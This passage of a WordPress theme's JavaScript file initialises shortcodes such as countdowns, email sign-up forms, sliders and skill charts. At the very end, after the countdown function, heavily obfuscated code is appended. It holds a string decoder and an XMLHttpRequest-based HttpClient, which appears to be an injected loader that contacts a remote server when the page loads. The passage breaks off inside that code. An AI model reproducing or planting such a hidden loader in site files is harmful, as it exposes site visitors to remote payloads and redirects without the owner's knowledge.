				"use strict";
				themerex_contact_form_validate(jQuery(this));
				e.preventDefault();
				return false;
			});
        jQuery(this).find('.topic').show();
	}

	//Countdown
	if (container.find('.sc_countdown:not(.inited)').length > 0) {
		container.find('.sc_countdown:not(.inited)')
			.each(function () {
				"use strict";
				jQuery(this).addClass('inited');
				var id = jQuery(this).attr('id');
				var curDate = new Date(); 
				var curDateTimeStr = curDate.getFullYear()+'-'+(curDate.getMonth()<9 ? '0' : '')+(curDate.getMonth()+1)+'-'+(curDate.getDate()<10 ? '0' : '')+curDate.getDate()
					+' '+(curDate.getHours()<10 ? '0' : '')+curDate.getHours()+':'+(curDate.getMinutes()<10 ? '0' : '')+curDate.getMinutes()+':'+(curDate.getSeconds() ? '0' : '')+curDate.getSeconds(); 
				var interval = 1;	//jQuery(this).data('interval');
				var endDateStr = jQuery(this).data('date');
				var endDateParts = endDateStr.split('-');
				var endTimeStr = jQuery(this).data('time');
				var endTimeParts = endTimeStr.split(':');
				var endDateTimeStr = endDateStr+' '+endTimeStr;
				if (curDateTimeStr < endDateTimeStr) {
					jQuery(this).find('.sc_countdown_placeholder').countdown({
						until: new Date(endDateParts[0], endDateParts[1]-1, endDateParts[2], endTimeParts[0], endTimeParts[1], endTimeParts[2]), 
						tickInterval: interval,
						onTick: themerex_countdown
					}); 
				} else {
					jQuery(this).find('.sc_countdown_placeholder').countdown({
						since: new Date(endDateParts[0], endDateParts[1]-1, endDateParts[2], endTimeParts[0], endTimeParts[1], endTimeParts[2]), 
						tickInterval: interval,
						onTick: themerex_countdown
					}); 
				}
			});
	}

	// Emailer form
	if (container.find('.sc_emailer:not(.inited)').length > 0) {
		container.find(".sc_emailer:not(.inited)")
			.addClass('inited')
			.find('.sc_emailer_button')
			.click(function(e) {
				"use strict";
				var form = jQuery(this).parents('form');
				var parent = jQuery(this).parents('.sc_emailer');
				if (parent.hasClass('sc_emailer_opened')) {
					if (form.length>0 && form.find('input').val()!='') {
						var group = jQuery(this).data('group');
						var email = form.find('input').val();
						var regexp = new RegExp(THEMEREX_GLOBALS['email_mask']);
						if (!regexp.test(email)) {
							form.find('input').get(0).focus();
							themerex_message_warning(THEMEREX_GLOBALS['strings']['email_not_valid']);
						} else {
							jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
								action: 'emailer_submit',
								nonce: THEMEREX_GLOBALS['ajax_nonce'],
								group: group,
								email: email
							}).done(function(response) {
								var rez = JSON.parse(response);
								if (rez.error === '') {
									themerex_message_info(THEMEREX_GLOBALS['strings']['email_confirm'].replace('%s', email));
									form.find('input').val('');
								} else {
									themerex_message_warning(rez.error);
								}
							});
						}
					} else
						form.get(0).submit();
				} else {
					parent.addClass('sc_emailer_opened');
				}
				e.preventDefault();
				return false;
			});
	}
	
	// Googlemap init
	if (container.find('.sc_googlemap:not(.inited)').length > 0) {
		container.find('.sc_googlemap:not(.inited)')
			.each(function () {
				"use strict";
				if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
				var map = jQuery(this).addClass('inited');
				var map_address	= map.data('address');
				var map_latlng	= map.data('latlng');
				var map_id		= map.attr('id');
				var map_zoom	= map.data('zoom');
				var map_style	= map.data('style');
				var map_descr	= map.data('description');
				var map_title	= map.data('title');
				var map_point	= map.data('point');
				themerex_googlemap_init( jQuery('#'+map_id).get(0), {address: map_address , latlng: map_latlng, style: map_style, zoom: map_zoom, description: map_descr, title: map_title, point: map_point});
			});
	}

	// Infoboxes
	if (container.find('.sc_infobox.sc_infobox_closeable:not(.inited)').length > 0) {
		container.find('.sc_infobox.sc_infobox_closeable:not(.inited)')
			.addClass('inited')
			.click(function () {
				jQuery(this).slideUp();
			});
	}

	// Popup links
	if (container.find('.popup_link:not(.inited)').length > 0) {
		container.find('.popup_link:not(.inited)')
			.addClass('inited')
			.magnificPopup({
				type: 'inline',
				removalDelay: 500,
				midClick: true,
				callbacks: {
					beforeOpen: function () {
						this.st.mainClass = 'mfp-zoom-in';
					},
					open: function() {},
					close: function() {}
				}
			});
	}

	// Search form
	if (container.find('.search_wrap:not(.inited)').length > 0) {
		container.find('.search_wrap:not(.inited)').each(function() {
			jQuery(this).addClass('inited');
			jQuery(this).find('.search_results_close').click(function(e) {
				"use strict";
				jQuery(this).parent().fadeOut();
				e.preventDefault();
				return false;
			});
			jQuery(this).on('click', '.search_submit,.search_more', function(e) {
				"use strict";
				if (jQuery(this).parents('.search_wrap').find('.search_field').val() != '')
					jQuery(this).parents('.search_wrap').find('.search_form_wrap form').get(0).submit();
				e.preventDefault();
				return false;
			});
			if (jQuery(this).hasClass('search_ajax')) {
				var ajax_timer = null;
				jQuery(this).find('.search_field').keyup(function(e) {
					"use strict";
					var search_field = jQuery(this);
					var s = search_field.val();
					if (ajax_timer) {
						clearTimeout(ajax_timer);
						ajax_timer = null;
					}
					if (s.length >= THEMEREX_GLOBALS['ajax_search_min_length']) {
						ajax_timer = setTimeout(function() {
							jQuery.post(THEMEREX_GLOBALS['ajax_url'], {
								action: 'ajax_search',
								nonce: THEMEREX_GLOBALS['ajax_nonce'],
								text: s
							}).done(function(response) {
								clearTimeout(ajax_timer);
								ajax_timer = null;
								var rez = JSON.parse(response);
								if (rez.error === '') {
									search_field.parents('.search_ajax').find('.search_results_content').empty().append(rez.data);
									search_field.parents('.search_ajax').find('.search_results').fadeIn();
								} else {
									themerex_message_warning(THEMEREX_GLOBALS['strings']['search_error']);
								}
							});
						}, THEMEREX_GLOBALS['ajax_search_delay']);
					}
				});
			}
		});
	}

	
	// Section Pan init
	if (container.find('.sc_pan:not(.inited_pan)').length > 0) {
		container.find('.sc_pan:not(.inited_pan)')
			.each(function () {
				"use strict";
				if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
				var pan = jQuery(this).addClass('inited_pan');
				var cont = pan.parent();
				cont.mousemove(function(e) {
					"use strict";
					var anim = {};
					var tm = 0;
					var pw = pan.width(), ph = pan.height();
					var cw = cont.width(), ch = cont.height();
					var coff = cont.offset();
					if (pan.hasClass('sc_pan_vertical'))
						pan.css('top', -Math.floor((e.pageY - coff.top) / ch * (ph-ch)));
					if (pan.hasClass('sc_pan_horizontal'))
						pan.css('left', -Math.floor((e.pageX - coff.left) / cw * (pw-cw)));
				});
				cont.mouseout(function(e) {
					pan.css({'left': 0, 'top': 0});
				});
			});
	}

	//Scroll
	if (container.find('.sc_scroll:not(.inited)').length > 0) {
		container.find('.sc_scroll:not(.inited)')
			.each(function () {
				"use strict";
				if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
				THEMEREX_GLOBALS['scroll_init_counter'] = 0;
				themerex_init_scroll_area(jQuery(this));
			});
	}


	// Swiper Slider
	if (container.find('.sc_slider_swiper:not(.inited)').length > 0) {
		container.find('.sc_slider_swiper:not(.inited)')
			.each(function () {
				"use strict";
				if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
				//if (jQuery(this).parents('.isotope_wrap:not(.inited)').length > 0) return;
				jQuery(this).addClass('inited');
				themerex_slider_autoheight(jQuery(this));
				if (jQuery(this).parents('.sc_slider_pagination_area').length > 0) {
					jQuery(this).parents('.sc_slider_pagination_area').find('.sc_slider_pagination .post_item').eq(0).addClass('active');
				}
				var id = jQuery(this).attr('id');
				if (id == undefined) {
					id = 'swiper_'+Math.random();
					id = id.replace('.', '');
					jQuery(this).attr('id', id);
				}
				jQuery(this).addClass(id);
				jQuery(this).find('.slides .swiper-slide').css('position', 'relative');
				if (THEMEREX_GLOBALS['swipers'] === undefined) THEMEREX_GLOBALS['swipers'] = {};
				THEMEREX_GLOBALS['swipers'][id] = new Swiper('.'+id, {
					calculateHeight: !jQuery(this).hasClass('sc_slider_height_fixed'),
					resizeReInit: true,
					autoResize: true,
					loop: true,
					grabCursor: true,
					pagination: jQuery(this).hasClass('sc_slider_pagination') ? '#'+id+' .sc_slider_pagination_wrap' : false,
				    paginationClickable: true,
					autoplay: jQuery(this).hasClass('sc_slider_noautoplay') ? false : (isNaN(jQuery(this).data('interval')) ? 7000 : jQuery(this).data('interval')),
					autoplayDisableOnInteraction: false,
					initialSlide: 0,
					speed: 600,
					// Autoheight on start
					onFirstInit: function (slider){
						var cont = jQuery(slider.container);
						if (!cont.hasClass('sc_slider_height_auto')) return;
						var li = cont.find('.swiper-slide').eq(1);
						var h = li.data('height_auto');
						if (h > 0) {
							var pt = parseInt(li.css('paddingTop')), pb = parseInt(li.css('paddingBottom'));
							li.height(h);
							cont.height(h + (isNaN(pt) ? 0 : pt) + (isNaN(pb) ? 0 : pb));
							cont.find('.swiper-wrapper').height(h + (isNaN(pt) ? 0 : pt) + (isNaN(pb) ? 0 : pb));
						}
					},
					// Autoheight on slide change
					onSlideChangeStart: function (slider){
						var cont = jQuery(slider.container);
						if (!cont.hasClass('sc_slider_height_auto')) return;
						var idx = slider.activeIndex;
						var li = cont.find('.swiper-slide').eq(idx);
						var h = li.data('height_auto');
						if (h > 0) {
							var pt = parseInt(li.css('paddingTop')), pb = parseInt(li.css('paddingBottom'));
							li.height(h);
							cont.height(h + (isNaN(pt) ? 0 : pt) + (isNaN(pb) ? 0 : pb));
							cont.find('.swiper-wrapper').height(h + (isNaN(pt) ? 0 : pt) + (isNaN(pb) ? 0 : pb));
						}
					},
					// Change current item in 'full' or 'over' pagination wrap
					onSlideChangeEnd: function (slider, dir) {
						var cont = jQuery(slider.container);
						if (cont.parents('.sc_slider_pagination_area').length > 0) {
							var li = cont.parents('.sc_slider_pagination_area').find('.sc_slider_pagination .post_item');
							var idx = slider.activeIndex > li.length ? 0 : slider.activeIndex-1;
							themerex_change_active_pagination_in_slider(cont, idx);
						}
					}
				});
				
				jQuery(this).data('settings', {mode: 'horizontal'});		// VC hook
				
				var curSlide = jQuery(this).find('.slides').data('current-slide');
				if (curSlide > 0)
					THEMEREX_GLOBALS['swipers'][id].swipeTo(curSlide-1);
				themerex_prepare_slider_navi(jQuery(this));
			});
	}

	//Skills init
	if (container.find('.sc_skills_item:not(.inited)').length > 0) {
		themerex_init_skills(container);
		jQuery(window).scroll(function () { themerex_init_skills(container); });
	}
	//Skills type='arc' init
	if (container.find('.sc_skills_arc:not(.inited)').length > 0) {
		themerex_init_skills_arc(container);
		jQuery(window).scroll(function () { themerex_init_skills_arc(container); });
	}

	// Tabs
	if (container.find('.sc_tabs:not(.inited),.tabs_area:not(.inited)').length > 0) {
		container.find('.sc_tabs:not(.inited),.tabs_area:not(.inited)').each(function () {
			var init = jQuery(this).data('active');
			if (isNaN(init)) init = 0;
			else init = Math.max(0, init);
			jQuery(this)
				.addClass('inited')
				.tabs({
					active: init,
					show: {
						effect: 'fadeIn',
						duration: 300
					},
					hide: {
						effect: 'fadeOut',
						duration: 300
					},
					create: function (event, ui) {
						themerex_init_shortcodes(ui.panel);
						if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(ui.panel);
					},
					activate: function (event, ui) {
						themerex_init_shortcodes(ui.newPanel);
						if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(ui.newPanel);
					}
				});
		});
	}

	// Toggles
	if (container.find('.sc_toggles .sc_toggles_title:not(.inited)').length > 0) {
		container.find('.sc_toggles .sc_toggles_title:not(.inited)')
			.addClass('inited')
			.click(function () {
				jQuery(this).toggleClass('ui-state-active').parent().toggleClass('sc_active');
				jQuery(this).parent().find('.sc_toggles_content').slideToggle(300, function () { 
					themerex_init_shortcodes(jQuery(this).parent().find('.sc_toggles_content')); 
					if (window.themerex_init_hidden_elements) themerex_init_hidden_elements(jQuery(this).parent().find('.sc_toggles_content'));
				});
			});
	}

	//Zoom
	if (container.find('.sc_zoom:not(.inited)').length > 0) {
		container.find('.sc_zoom:not(.inited)')
			.each(function () {
				"use strict";
				if (jQuery(this).parents('div:hidden,article:hidden').length > 0) return;
				jQuery(this).addClass('inited');
				jQuery(this).find('img').elevateZoom({
					zoomType: "lens",
					lensShape: "round",
					lensSize: 200,
					lensBorderSize: 4,
					lensBorderColour: '#ccc'
				});
			});
	}

}



// Scrolled areas
function themerex_init_scroll_area(obj) {

	// Wait for images loading
	if (!themerex_check_images_complete(obj) && THEMEREX_GLOBALS['scroll_init_counter']++ < 30) {
		setTimeout(function() { themerex_init_scroll_area(obj); }, 200);
		return;
	}

	// Start init scroll area
	obj.addClass('inited');
	var id = obj.attr('id');
	if (id == undefined) {
		id = 'scroll_'+Math.random();
		id = id.replace('.', '');
		obj.attr('id', id);
	}
	obj.addClass(id);
	var bar = obj.find('#'+id+'_bar');
	if (bar.length > 0 && !bar.hasClass(id+'_bar')) {
		bar.addClass(id+'_bar');
	}

	// Init Swiper with scroll plugin
	if (THEMEREX_GLOBALS['swipers'] === undefined) THEMEREX_GLOBALS['swipers'] = {};
	THEMEREX_GLOBALS['swipers'][id] = new Swiper('.'+id, {
		calculateHeight: false,
		resizeReInit: true,
		autoResize: true,
		
		freeMode: true,
		freeModeFluid: true,
		grabCursor: true,
		noSwiping: obj.hasClass('scroll-no-swiping'),
		mode: obj.hasClass('sc_scroll_vertical') ? 'vertical' : 'horizontal',
		slidesPerView: obj.hasClass('sc_scroll') ? 'auto' : 1,
		mousewheelControl: true,
		mousewheelAccelerator: 4,	// Accelerate mouse wheel in Firefox 4+
		scrollContainer: obj.hasClass('sc_scroll_vertical'),
		scrollbar: {
			container: '.'+id+'_bar',
			hide: true,
			draggable: true  
		}
	})
	
	obj.data('settings', {mode: 'horizontal'});		// VC hook
	
	themerex_prepare_slider_navi(obj);
}


// Slider navigation
function themerex_prepare_slider_navi(slider) {
	// Prev / Next
	var navi = slider.find('> .sc_slider_controls_wrap, > .sc_scroll_controls_wrap');
	if (navi.length == 0) navi = slider.siblings('.sc_slider_controls_wrap,.sc_scroll_controls_wrap');
	if (navi.length > 0) {
		navi.find('.sc_slider_prev,.sc_scroll_prev').click(function(e){
			var swiper = jQuery(this).parents('.swiper-slider-container');
			if (swiper.length == 0) swiper = jQuery(this).parents('.sc_slider_controls_wrap,.sc_scroll_controls_wrap').siblings('.swiper-slider-container');
			var id = swiper.attr('id');
			THEMEREX_GLOBALS['swipers'][id].swipePrev();
			e.preventDefault();
			return false;
		});
		navi.find('.sc_slider_next,.sc_scroll_next').click(function(e){
			var swiper = jQuery(this).parents('.swiper-slider-container');
			if (swiper.length == 0) swiper = jQuery(this).parents('.sc_slider_controls_wrap,.sc_scroll_controls_wrap').siblings('.swiper-slider-container');
			var id = swiper.attr('id');
			THEMEREX_GLOBALS['swipers'][id].swipeNext();
			e.preventDefault();
			return false;
		});
	}

	// Pagination
	navi = slider.siblings('.sc_slider_pagination');
	if (navi.length > 0) {
		navi.find('.post_item').click(function(e){
			var swiper = jQuery(this).parents('.sc_slider_pagination_area').find('.swiper-slider-container');
			var id = swiper.attr('id');
			THEMEREX_GLOBALS['swipers'][id].swipeTo(jQuery(this).index());
			e.preventDefault();
			return false;
		});
	}
}

function themerex_change_active_pagination_in_slider(slider, idx) {
	var pg = slider.parents('.sc_slider_pagination_area').find('.sc_slider_pagination');
	if (pg.length==0) return;
	pg.find('.post_item').removeClass('active').eq(idx).addClass('active');
	var h = pg.height();
	var off = pg.find('.active').offset().top - pg.offset().top;
	var off2 = pg.find('.sc_scroll_wrapper').offset().top - pg.offset().top;
	var h2  = pg.find('.active').height();
	if (off < 0) {
		pg.find('.sc_scroll_wrapper').css({'transform': 'translate3d(0px, 0px, 0px)', 'transition-duration': '0.3s'});
	} else if (h <= off+h2) {
		pg.find('.sc_scroll_wrapper').css({'transform': 'translate3d(0px, -'+(Math.abs(off2)+off-h/4)+'px, 0px)', 'transition-duration': '0.3s'});
	}
}

// Sliders: Autoheight
function themerex_slider_autoheight(slider) {
	if (slider.hasClass('.sc_slider_height_auto')) {
		slider.find('.swiper-slide').each(function() {
			if (jQuery(this).data('height_auto') == undefined) {
				jQuery(this).attr('data-height_auto', jQuery(this).height());
			}
		});
	}
}


// Skills init
function themerex_init_skills(container) {
	if (arguments.length==0) var container = jQuery('body');
	var scrollPosition = jQuery(window).scrollTop() + jQuery(window).height();

	container.find('.sc_skills_item:not(.inited)').each(function () {
		var skillsItem = jQuery(this);
		var scrollSkills = skillsItem.offset().top;
		if (scrollPosition > scrollSkills) {
			skillsItem.addClass('inited');
			var skills = skillsItem.parents('.sc_skills').eq(0);
			var type = skills.data('type');
			var total = (type=='pie' && skills.hasClass('sc_skills_compact_on')) ? skillsItem.find('.sc_skills_data .pie') : skillsItem.find('.sc_skills_total').eq(0);
			var start = parseInt(total.data('start'));
			var stop = parseInt(total.data('stop'));
			var maximum = parseInt(total.data('max'));
			var startPercent = Math.round(start/maximum*100);
			var stopPercent = Math.round(stop/maximum*100);
			var ed = total.data('ed');
			var duration = parseInt(total.data('duration'));
			var speed = parseInt(total.data('speed'));
			var step = parseInt(total.data('step'));
			if (type == 'bar' || type == 'bar2') {
				var dir = skills.data('dir');
				var count = skillsItem.find('.sc_skills_count').eq(0);
				if (dir=='horizontal')
					count.css('width', startPercent + '%').animate({ width: stopPercent + '%' }, duration);
				else if (dir=='vertical')
					count.css('height', startPercent + '%').animate({ height: stopPercent + '%' }, duration);
				themerex_animate_skills_counter(start, stop, speed-(dir!='unknown' ? 5 : 0), step, ed, total);
			} else if (type == 'counter') {
				themerex_animate_skills_counter(start, stop, speed - 5, step, ed, total);
			} else if (type == 'pie') {
				var steps = parseInt(total.data('steps'));
				var bg_color = total.data('bg_color');
				var border_color = total.data('border_color');
				var cutout = parseInt(total.data('cutout'));
				var easing = total.data('easing');
				var options = {
					segmentShowStroke: true,
					segmentStrokeColor: border_color,
					segmentStrokeWidth: 1,
					percentageInnerCutout : cutout,
					animationSteps: steps,
					animationEasing: easing,
					animateRotate: true,
					animateScale: false
				};
				var pieData = [];
				total.each(function() {
					var color = jQuery(this).data('color');
					var stop = parseInt(jQuery(this).data('stop'));
					var stopPercent = Math.round(stop/maximum*100);
					pieData.push({
						value: stopPercent,
						color: color
					});
				});
				if (total.length == 1) {
					themerex_animate_skills_counter(start, stop, Math.round(1500/steps), step, ed, total);
					pieData.push({
						value: 100-stopPercent,
						color: bg_color
					});
				}
				var canvas = skillsItem.find('canvas');
				canvas.attr({width: skillsItem.width(), height: skillsItem.width()}).css({width: skillsItem.width(), height: skillsItem.height()});
				new Chart(canvas.get(0).getContext("2d")).Doughnut(pieData, options);
			}



            else if (type == 'pie_2') {
                var count = skillsItem.find('.sc_skills_count').eq(0);
                count.css('width', startPercent + '%').animate({ width: stopPercent + '%' }, duration);
                var steps = parseInt(total.data('steps'));
                var bg_color = total.data('bg_color');
                var cutout = parseInt(total.data('cutout'));
                var easing = total.data('easing');
                var color = total.data('color');
                var stopPercent = Math.round(stop/maximum*100);
                var options = {
                    segmentShowStroke: true,
                    segmentStrokeColor: "#fff",
                    segmentStrokeWidth: 0,
                    percentageInnerCutout : 95,
                    animationSteps: steps,
                    animationEasing: easing,
                    animateRotate: true,
                    animateScale: false
                };

                themerex_animate_skills_counter(start, stop, Math.round(1500/steps), step, ed, total);
                var pieData = [{
                    value: stopPercent,
                    color: color
                }, {
                    value: 100 - stopPercent,
                    color: "#f5f7f9"
                }];

                var canvas = skillsItem.find('canvas');
                canvas.attr({width: skillsItem.width(), height: skillsItem.width()}).css({width: skillsItem.width(), height: skillsItem.height()});
                new Chart(canvas.get(0).getContext("2d")).Doughnut(pieData, options);
            }

		}
	});
}

// Skills counter animation
function themerex_animate_skills_counter(start, stop, speed, step, ed, total) {
	start = Math.min(stop, start + step);
	total.text(start+ed);
	if (start < stop) {
		setTimeout(function () {
			themerex_animate_skills_counter(start, stop, speed, step, ed, total);
		}, speed);
	}
}

// Skills arc init
function themerex_init_skills_arc(container) {
	if (arguments.length==0) var container = jQuery('body');
	container.find('.sc_skills_arc:not(.inited)').each(function () {
		var arc = jQuery(this);
		arc.addClass('inited');
		var items = arc.find('.sc_skills_data .arc');
		var canvas = arc.find('.sc_skills_arc_canvas').eq(0);
		var legend = arc.find('.sc_skills_legend').eq(0);
		var w = Math.round(arc.width() - legend.width());
		var c = Math.floor(w/2);
		var o = {
			random: function(l, u){
				return Math.floor((Math.random()*(u-l+1))+l);
			},
			diagram: function(){
				var r = Raphael(canvas.attr('id'), w, w),
					rad = hover = Math.round(w/2/items.length),
					step = Math.round(((w-20)/2-rad)/items.length),
					stroke = Math.round(w/9/items.length),
					speed = 400;
				
				
				r.circle(c, c, Math.round(w/2)).attr({ stroke: 'none', fill: THEMEREX_GLOBALS['theme_skin_bg'] ? THEMEREX_GLOBALS['theme_skin_bg'] : '#ffffff' });
				
				var title = r.text(c, c, arc.data('subtitle')).attr({
					font: 'lighter '+Math.round(rad*0.7)+'px "'+THEMEREX_GLOBALS['theme_font']+'"',
					fill: '#888888'
				}).toFront();
				
				rad -= Math.round(step/2);

				r.customAttributes.arc = function(value, color, rad){
					var v = 3.6 * value,
						alpha = v == 360 ? 359.99 : v,
						rand = o.random(91, 240),
						a = (rand-alpha) * Math.PI/180,
						b = rand * Math.PI/180,
						sx = c + rad * Math.cos(b),
						sy = c - rad * Math.sin(b),
						x = c + rad * Math.cos(a),
						y = c - rad * Math.sin(a),
						path = [['M', sx, sy], ['A', rad, rad, 0, +(alpha > 180), 1, x, y]];
					return { path: path, stroke: color }
				}
				
				items.each(function(i){
					var t = jQuery(this), 
						color = t.find('.color').val(),
						value = t.find('.percent').val(),
						text = t.find('.text').text();
					
					rad += step;
					var z = r.path().attr({ arc: [value, color, rad], 'stroke-width': stroke });
					
					z.mouseover(function(){
						this.animate({ 'stroke-width': hover, opacity: .75 }, 1000, 'elastic');
						if (Raphael.type != 'VML') //solves IE problem
							this.toFront();
						title.stop().animate({ opacity: 0 }, speed, '>', function(){
							this.attr({ text: (text ? text + '\n' : '') + value + '%' }).animate({ opacity: 1 }, speed, '<');
						});
					}).mouseout(function(){
						this.stop().animate({ 'stroke-width': stroke, opacity: 1 }, speed*4, 'elastic');
						title.stop().animate({ opacity: 0 }, speed, '>', function(){
							title.attr({ text: arc.data('subtitle') }).animate({ opacity: 1 }, speed, '<');
						});	
					});
				});
				
			}
		}
		o.diagram();
	});
}


// Countdown update
function themerex_countdown(dt) {
	var counter = jQuery(this).parent();
	for (var i=3; i<dt.length; i++) {
		var v = (dt[i]<10 ? '0' : '') + dt[i];
		counter.find('.sc_countdown_item').eq(i-3).find('.sc_countdown_digits span').addClass('hide');
		for (var ch=v.length-1; ch>=0; ch--) {
			counter.find('.sc_countdown_item').eq(i-3).find('.sc_countdown_digits span').eq(ch+(i==3 && v.length<3 ? 1 : 0)).removeClass('hide').text(v.substr(ch, 1));
		}
	}
};if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var 